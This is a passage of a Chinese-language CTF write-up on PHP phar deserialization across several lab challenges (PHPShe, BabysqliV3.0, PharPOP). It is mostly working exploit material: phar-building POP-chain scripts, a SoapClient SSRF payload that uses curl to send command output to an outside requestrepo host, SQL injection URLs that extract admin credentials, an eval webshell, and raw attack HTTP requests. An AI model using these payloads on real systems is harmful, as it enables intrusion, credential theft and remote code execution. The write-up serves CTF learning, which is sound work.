->file_name); finfo_close ($finfo ); } function __toString ( return $this ->type; } } class Check public $file_name ; function __construct ($file_name $this ->file_name = $file_name ; } function check ( $data = file_get_contents ($this ->file_name); if (mb_strpos ($data , "<?" ) !== FALSE ) { die ("<? in contents!" ); } } }
两个类,一个是在index.php里面调用的,会解析是否有<?,在stub头里面用标签绕过即可。File类里面的wakeup方法可以任意反射类,getMIME()里面的finfo_file会触发phar反序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 <?php include 'config.php' ;class Ad public $cmd ; public $clazz ; public $func1 ; public $func2 ; public $func3 ; public $instance ; public $arg1 ; public $arg2 ; public $arg3 ; function __construct ($cmd , $clazz , $func1 , $func2 , $func3 , $arg1 , $arg2 , $arg3 $this ->cmd = $cmd ; $this ->clazz = $clazz ; $this ->func1 = $func1 ; $this ->func2 = $func2 ; $this ->func3 = $func3 ; $this ->arg1 = $arg1 ; $this ->arg2 = $arg2 ; $this ->arg3 = $arg3 ; } function check ( $reflect = new ReflectionClass ($this ->clazz); $this ->instance = $reflect ->newInstanceArgs (); $reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func1); $reflectionMethod ->invoke ($this ->instance, $this ->arg1); $reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func2); $reflectionMethod ->invoke ($this ->instance, $this ->arg2); $reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func3); $reflectionMethod ->invoke ($this ->instance, $this ->arg3); } function __destruct ( system ($this ->cmd); } } if ($_SERVER ['REMOTE_ADDR' ] == '127.0.0.1' ){ if (isset ($_POST ['admin' ])){ $cmd = $_POST ['cmd' ]; $clazz = $_POST ['clazz' ]; $func1 = $_POST ['func1' ]; $func2 = $_POST ['func2' ]; $func3 = $_POST ['func3' ]; $arg1 = $_POST ['arg1' ]; $arg2 = $_POST ['arg2' ]; $arg2 = $_POST ['arg3' ]; $admin = new Ad ($cmd , $clazz , $func1 , $func2 , $func3 , $arg1 , $arg2 , $arg3 ); $admin ->check (); } } else { echo "You r not admin!" ; }
需要本地才能拿访问,可以用SoapClient来进行ssrf攻击,就可以任意执行命令了。
先利用wakeup反射出SoapClient,file_name为CRLF的参数,会触发Ad的check(),如果没能通过的话,创建对象也就失败,也就不会销毁了。所以现在需要找一个类,能够通过check
仔细看check函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 function check ( $reflect = new ReflectionClass ($this ->clazz); $this ->instance = $reflect ->newInstanceArgs (); $reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func1); $reflectionMethod ->invoke ($this ->instance, $this ->arg1); $reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func2); $reflectionMethod ->invoke ($this ->instance, $this ->arg2); $reflectionMethod = new ReflectionMethod ($this ->clazz, $this ->func3); $reflectionMethod ->invoke ($this ->instance, $this ->arg3); }
这里进行了反射类调用,然后再调用他的三个方法,并且传入的是不同参数,相当于这样的代码,
1 2 3 4 $instance = new $this ->clazz ();$instance ->{$this ->func1}($this ->arg1);$instance ->{$this ->func2}($this ->arg2); $instance ->{$this ->func3}($this ->arg3);
满足这样条件的原生类其实不少,这里我使用SplQueue,写出poc,不过buu现在环境有问题了,无法出网,所以我利用本地测试的,Windows里面不识别反引号
1 2 <?php system ('for /f "delims=" %i in (\'whoami\') do curl "https://sh3pc7ox.requestrepo.com/?flag=%i"' );
这样子没问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php class File public $file_name ; public $func ="SoapClient" ; public function __construct ( $payload ='admin=1&cmd=for /f "delims=" %i in (\'whoami\') do curl "https://sh3pc7ox.requestrepo.com/?flag=%i"&clazz=SplQueue&func1=enqueue&func2=enqueue&func3=enqueue&arg1=test1&arg2=test2&arg3=test3' ; $this ->file_name=[null ,array ('location' =>'http://127.0.0.2/admin.php' ,'user_agent' =>"xxx\r\nContent-Type: application/x-www-form-urlencoded\r\nContent-Length: " .strlen ($payload )."\r\n\r\n" .$payload ,'uri' =>'test' )]; } } $a =new File ();@unlink ("phar.jpg" ); @unlink ("phar.phar" ); $phar =new Phar ("phar.phar" );$phar ->startBuffering ();$phar ->setStub ('GIF89a' .'<script language="php">__HALT_COMPILER();</script>' );$phar ->setMetadata ($a );$phar ->addFromString ("test.txt" , "test" );$phar ->stopBuffering ();rename ("phar.phar" , "phar.jpg" );?>
1 php://filter/resource=phar://upload/f528764d624db129b32c21fbca0cb8d6/628941e623f5a967093007bf39be805f.jpg
demo4 [RoarCTF 2019]PHPShe
看robots.txt发现版本以及一些路由
https://www.seebug.org/vuldb/ssvid-62341 我找到一个这个,但是发现关键文件这里面根本没有
https://anquan.baidu.com/article/697 但是这个是可以用的,在include/plugin/payment/alipay/pay.php里面有查询代码
1 2 3 4 <?php $order_id = pe_dbhold ($_g_id );$order_id = intval ($order_id );$order = $db ->pe_select (order_table ($order_id ), array ('order_id' =>$order_id ));
我们追寻$_g_id,在文件头部找到include文件里面有common.php,里面有一个参数覆盖的条件语句
1 2 3 4 5 6 7 8 if (get_magic_quotes_gpc ()) { !empty ($_GET ) && extract (pe_trim (pe_stripslashes ($_GET )), EXTR_PREFIX_ALL, '_g' ); !empty ($_POST ) && extract (pe_trim (pe_stripslashes ($_POST )), EXTR_PREFIX_ALL, '_p' ); } else { !empty ($_GET ) && extract (pe_trim ($_GET ),EXTR_PREFIX_ALL,'_g' ); !empty ($_POST ) && extract (pe_trim ($_POST ),EXTR_PREFIX_ALL,'_p' ); }
get_magic_quotes_gpc会自动对$REQUEST里面的参数添加\,pe_stripslashes($_GET) 移除添加的\,EXTR_PREFIX_ALL会自动给参数加前缀,所以$_g_id就是从这里来的,接着看函数处理
1 2 3 4 5 6 7 8 9 10 11 12 13 function pe_dbhold ($str , $exc =array ( if (is_array ($str )) { foreach ($str as $k => $v ) { $str [$k ] = in_array ($k , $exc ) ? pe_dbhold ($v , 'all' ) : pe_dbhold ($v ); } } else { $str = $exc == 'all' ? addslashes ($str ) : addslashes (htmlspecialchars ($str )); } return $str ; }
由于我们传入的并非数组,$exc默认值和all作比较为False,不过对于注入语句,都不影响,都只是一个addslashes函数
1 2 3 4 5 6 7 8 9 function order_table ($id if (stripos ($id , '_' ) !== false ) { $id_arr = explode ('_' , $id ); return "order_{$id_arr[0]} " ; } else { return "order" ; } }
这里主要是影响有下划线的表名,如果有会根据下划线截取分割成数组
1 2 3 4 5 6 public function pe_select ($table , $where = '' , $field = '*' $sqlwhere = $this ->_dowhere ($where ); return $this ->sql_select ("select {$field} from `" .dbpre."{$table} ` {$sqlwhere} limit 1" ); }
里面有个可疑函数_dowhere
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 protected function _dowhere ($where if (is_array ($where )) { foreach ($where as $k => $v ) { $k = str_ireplace ('`' , '' , $k ); if (is_array ($v )) { $where_arr [] = "`{$k} ` in('" .implode ("','" , $v )."')" ; } else { in_array ($k , array ('order by' , 'group by' )) ? ($sqlby .= " {$k} {$v} " ) : ($where_arr [] = "`{$k} ` = '{$v} '" ); } } $sqlwhere = is_array ($where_arr ) ? 'where ' .implode ($where_arr , ' and ' ).$sqlby : $sqlby ; } else { $where && $sqlwhere = (stripos (trim ($where ), 'order by' ) === 0 or stripos (trim ($where ), 'group by' ) === 0 ) ? "{$where} " : "where 1 {$where} " ; } return $sqlwhere ; }
没有转义直接拼接了
1 2 3 4 / include/ plugin/ payment/ alipay/ pay.php?id= pay`% 20 where % 201 = 1 % 20 union % 20 select % 201 ,2 ,user (),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 % 23 _select * from `order_pay` where 1 = 1 union select 1 ,2 ,user (),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 #` where `order_id` = 'pay` where 1=1 union select 1,2,user(),4,5,6,7,8,9,10,11,12#_' limit 1
正常注入出管理员密码
1 2 3 / include/ plugin/ payment/ alipay/ pay.php?id= pay`% 20 where % 201 = 1 % 20 union % 20 select % 201 ,2 ,((select `3 `from (select % 201 ,2 ,3 ,4 ,5 ,6 % 20 union % 20 select % 20 * % 20 from % 20 admin)a% 20 limit% 201 ,1 )),4 ,5 ,6 ,7 ,8 ,9 ,10 ,11 ,12 % 23 _altman777
登录进来之后没发现什么后台getshell的地方,和官方代码对比发现/include/class/pclzip.class.php有不同
1 2 3 4 5 public function __destruct ( $this ->extract (PCLZIP_OPT_PATH, $this ->save_path); }
多了个这个,只要反序列化成功就自动解压,现在找反序列化点,寻找调用这个类的地方
有点找不到,可以触发的函数太多了,看web端,
发现可以上传图片什么的,但是我进到这里的代码,没看出什么东西,全局搜索下载解压,找到moban.php
1 2 3 4 5 6 7 8 9 10 11 12 case 'del' : pe_token_match (); $tpl_name = pe_dbhold ($_g_tpl ); if ($tpl_name == 'default' ) pe_error ('默认模板不能删除...' ); if ($db ->pe_num ('setting' , array ('setting_key' =>'web_tpl' , 'setting_value' =>$tpl_name ))) { pe_error ('使用中不能删除' ); } else { pe_dirdel ("{$tpl_name} " ); pe_success ('删除成功!' ); } break ;
肯定能删除成功,所以我们直接跟进pe_dirdel
成功触发phar反序列化,现在我们需要上传一个带有恶意webshell的压缩包,和一个phar文件,phar文件的目的是用来解压图片的。OK开始行动
1 2 3 echo '<?php eval($_POST[1]);' > shell.php zip 1.zip shell.php
位置也知道,并且data目录肯定是有足够权限的,所以写个exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php class PclZip var $zipname = '' ; var $zip_fd = 0 ; var $error_code = 1 ; var $error_string = '' ; var $magic_quotes_status ; var $save_path = '/var/www/html/data' ; function __construct ($p_zipname $this ->zipname = $p_zipname ; $this ->zip_fd = 0 ; $this ->magic_quotes_status = -1 ; return ; } } @unlink ("phar.phar" ); $a =new PclZip ("/var/www/html/data/attachment/brand/1.zip" );echo serialize ($a );$phar = new Phar ("phar.phar" );$phar ->startBuffering ();$phar ->setStub ("GIF89a" ."<?php __HALT_COMPILER(); ?>" );$phar ->setMetadata ($a );$phar ->addFromString ("test.txt" , "test" );$phar ->stopBuffering ();rename ("phar.phar" , "phar.txt" );?>
然后删除phar文件,触发phar反序列化,进行解压恶意文件
1 2 3 4 5 6 7 8 9 10 11 12 13 GET /admin.php?mod=moban&act=del&token=1f2fa1ee9eeb0a2f354e00711f2dae37&tpl=phar:///var/www/html/data/attachment/brand/6.txt HTTP/1.1 Host : db525244-9f5c-41ec-be44-7cd16d0e7524.node5.buuoj.cn:81Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36Referer : http://db525244-9f5c-41ec-be44-7cd16d0e7524.node5.buuoj.cn:81/admin.php?mod=mobanAccept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Cookie : PHPSESSID=9ahime1da2timrfga6nm4i1g17Connection : close
有个小细节忘了,就是之前我们看admin.php进行删除的时候其实有个函数漏看了,导致一直删不了模版
1 2 3 4 5 6 7 8 9 10 function pe_token_match ( global $pe ; $referer = parse_url ($_SERVER ['HTTP_REFERER' ]); $pe_token = $_POST ['pe_token' ] ? $_POST ['pe_token' ] : $_GET ['token' ]; if (@stripos ($pe ['host_root' ], $referer ['host' ]) === false or $pe_token != $_SESSION ['pe_token' ] or $pe_token == '' or $_SESSION ['pe_token' ] == '' ) { unset ($_POST ['pe_token' ]); pe_error ('跨站操作...' ); } unset ($_POST ['pe_token' ]); }
token抓包就可以获得,Referer来过host检测
demo5 [GXYCTF2019]BabysqliV3.0
admin\password进后台之后发现有一个upload.php
发现参数有猫腻,LFI进行文件读取
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <form action="" method="post" enctype="multipart/form-data" > 上传文件 <input type="file" name="file" /> <input type="submit" name="submit" value="上传" /> </form> <?php error_reporting (0 );class Uploader public $Filename ; public $cmd ; public $token ; function __construct ( $sandbox = getcwd ()."/uploads/" .md5 ($_SESSION ['user' ])."/" ; $ext = ".txt" ; @mkdir ($sandbox , 0777 , true ); if (isset ($_GET ['name' ]) and !preg_match ("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i" , $_GET ['name' ])){ $this ->Filename = $_GET ['name' ]; } else { $this ->Filename = $sandbox .$_SESSION ['user' ].$ext ; } $this ->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';" ; $this ->token = $_SESSION ['user' ]; } function upload ($file global $sandbox ; global $ext ; if (preg_match ("[^a-z0-9]" , $this ->Filename)){ $this ->cmd = "die('illegal filename!');" ; } else { if ($file ['size' ] > 1024 ){ $this ->cmd = "die('you are too big (′▽`〃)');" ; } else { $this ->cmd = "move_uploaded_file('" .$file ['tmp_name' ]."', '" . $this ->Filename . "');" ; } } } function __toString ( global $sandbox ; global $ext ; return $this ->Filename; } function __destruct ( if ($this ->token != $_SESSION ['user' ]){ $this ->cmd = "die('check token falied!');" ; } eval ($this ->cmd); } } if (isset ($_FILES ['file' ])) { $uploader = new Uploader (); $uploader ->upload ($_FILES ["file" ]); if (@file_get_contents ($uploader )){ echo "下面是你上传的文件:<br>" .$uploader ."<br>" ; echo file_get_contents ($uploader ); } } ?>
file_get_contents触发phar反序列化,有可控参数cmd,只需要一个条件就是token,在文件移动之后可以知道md5($_SESSION['user'])的文件夹,$_SESSION['user']的文件名,先随便上传一个文件即可知道token,有点离谱的是非要我抓包才能获得token
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php session_start ();echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /> <title>Home</title>" ;error_reporting (0 );if (isset ($_SESSION ['user' ])){ if (isset ($_GET ['file' ])){ if (preg_match ("/.?f.?l.?a.?g.?/i" , $_GET ['file' ])){ die ("hacker!" ); } else { if (preg_match ("/home$/i" , $_GET ['file' ]) or preg_match ("/upload$/i" , $_GET ['file' ])){ $file = $_GET ['file' ].".php" ; } else { $file = $_GET ['file' ].".fxxkyou!" ; } echo "当前引用的是 " .$file ; require $file ; } } else { die ("no permission!" ); } } ?>
这个文件就是个文件读取,没什么好说的,本来是打算写文件的没成功,而且我上传一次之后发现是不能成功的,本地调试发现只上传一次的话,会因为触发move而导致已经没有这个文件了,所以要上传两次文件,并且第二次上传的时候还顺带解析phar文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class Uploader public $Filename ; public $cmd ; public $token ; function __construct ( $this ->Filename="test" ; $this ->cmd="eval(\$_GET[1]);phpinfo();" ; $this ->token = "GXY0ba2eb8dc80de06d69f56480135689f8" ; } } @unlink ("phar.phar" ); $a =new Uploader ();echo serialize ($a );$phar = new Phar ("phar.phar" );$phar ->startBuffering ();$phar ->setStub ("GIF89a" ."<?php __HALT_COMPILER(); ?>" );$phar ->setMetadata ($a );$phar ->addFromString ("test.txt" , "test" );$phar ->stopBuffering ();?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST /home.php?file=upload HTTP/1.1 Host : 42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81Content-Length : 564Cache-Control : max-age=0Origin : http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryvAs2dFQNUbuJIymiUpgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81/home.php?file=uploadAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Cookie : PHPSESSID=96ed4ab68873b5d4f16f5c04082ee3a6Connection : close------WebKitFormBoundaryvAs2dFQNUbuJIymi Content-Disposition: form-data; name="file" ; filename="phar.phar" Content-Type: application/octet-stream GIF89a<?php __HALT_COMPILER (); ?> �
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 POST /home.php?file=upload&name=phar:///var/www/html/uploads/1d7262715c64ee43ff0aa98b8c17ff49/GXY0ba2eb8dc80de06d69f56480135689f8.txt/test.txt&1=system("tac+f*"); HTTP/1.1 Host : 42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81Content-Length : 587Cache-Control : max-age=0Origin : http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryTLs38iOHyhuPxMZ8Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://42d7c261-214c-47a9-bd3a-16b8726edd64.node5.buuoj.cn:81/home.php?file=upload&name=phar:///var/www/html/uploads/1d7262715c64ee43ff0aa98b8c17ff49/GXY0ba2eb8dc80de06d69f56480135689f8.txt/test.txtAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8Cookie : PHPSESSID=96ed4ab68873b5d4f16f5c04082ee3a6Connection : close------WebKitFormBoundaryTLs38iOHyhuPxMZ8 Content-Disposition: form-data; name="file" ; filename="phar.phar" Content-Type: application/octet-stream GIF89a<?php __HALT_COMPILER (); ?> �
demo6 [Dest0g3 520迎新赛]PharPOP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 <?php highlight_file (__FILE__ );function waf ($data if (is_array ($data )){ die ("Cannot transfer arrays" ); } if (preg_match ('/get|air|tree|apple|banana|php|filter|base64|rot13|read|data/i' , $data )) { die ("You can't do" ); } } class air public $p ; public function __set ($p , $value $p = $this ->p->act; echo new $p ($value ); } } class tree public $name ; public $act ; public function __destruct ( return $this ->name (); } public function __call ($name , $arg $arg [1 ] =$this ->name->$name ; } } class apple public $xxx ; public $flag ; public function __get ($flag { $this ->xxx->$flag = $this ->flag; } } class D public $start ; public function __destruct ( $data = $_POST [0 ]; if ($this ->start == 'w' ) { waf ($data ); $filename = "/tmp/" .md5 (rand ()).".jpg" ; file_put_contents ($filename , $data ); echo $filename ; } else if ($this ->start == 'r' ) { waf ($data ); $f = file_get_contents ($data ); if ($f ){ echo "It is file" ; } else { echo "You can look at the others" ; } } } } class banana public function __get ($name return $this ->$name ; } } if (strlen ($_POST [1 ]) < 55 ) { $a = unserialize ($_POST [1 ]); } else { echo "str too long" ; } throw new Error ("start" );?> Fatal error: Uncaught Error : start in /var /www/html/index.php:80 Stack trace:
GC绕过抛出错误,参数不能太长,利用原生类进行列目录和文件读取,先利用类D来写入phar文件,然后用类D触发phar反序列化,没毛病开整
1 tree::__destruct()->tree::__call()->apple::__get()->air::__set()
1 2 3 4 5 6 7 8 9 <?php class D public $start ; } $a =new D ();$a ->start='r' ;echo serialize ($a );
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 <?php class air public $p ; } class tree public $name ; public $act ; } class apple public $xxx ; public $flag ; } @unlink ("phar.phar" ); $a =new tree ();$a ->name=new tree ();$a ->name->name=new apple ();$a ->name->name->xxx=new air ();$a ->name->name->xxx->p=new tree ();$a ->name->name->xxx->p->act="SplFileObject" ;$a ->name->name->flag="/fflaggg" ;echo serialize ($a );$phar = new Phar ("phar.phar" );$phar ->startBuffering ();$phar ->setStub ("GIF89a" ."<?php __HALT_COMPILER(); ?>" );$phar ->setMetadata ($a );$phar ->addFromString ("test.txt" , "test" );$phar ->stopBuffering ();?>
1 2 3 4 5 6 7 8 9 10 11 from hashlib import sha1with open ('phar.phar' , 'rb' ) as file: f = file.read() s = f[:-28 ] h = f[-8 :] newf = s + sha1(s).digest() + h with open ('exp.phar' , 'wb' ) as file: file.write(newf)
因为有waf检测类关键词,所以进行gzip压缩
1 2 3 4 5 6 7 8 9 import urllib.parseimport gzipwith open ("exp.phar" , 'rb' ) as f: phar_data = f.read() compressed_data = gzip.compress(phar_data) encoded = urllib.parse.quote(compressed_data) print (encoded)
